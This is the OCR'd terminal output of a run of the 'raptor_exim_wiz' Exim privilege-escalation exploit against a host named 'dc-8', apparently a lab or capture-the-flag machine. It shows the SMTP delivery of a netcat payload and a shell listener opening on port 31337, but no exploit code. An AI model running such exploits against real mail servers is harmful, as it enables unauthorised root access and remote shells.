 raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Tue, 11 Aug 2020 05:43:34 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1k5Dhm-0000QE-6d
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open